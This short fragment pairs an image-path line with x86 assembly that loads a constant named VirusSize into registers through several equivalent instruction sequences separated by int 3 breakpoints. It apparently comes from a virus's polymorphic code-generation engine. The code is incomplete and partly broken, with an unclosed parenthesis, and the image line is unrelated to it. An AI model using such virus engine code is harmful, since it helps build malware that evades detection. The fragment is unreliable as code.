
sub ax,3081h
int 3
Step1_Ebx:
mov ebx,VirusSize
int 3;
xor ebx,ebx
or bx,VirusSize
int 3;
Step1_Ecx:
sub ecx,ecx
xor ecx,(VirusSize xor 31
xor ecx,(3181h)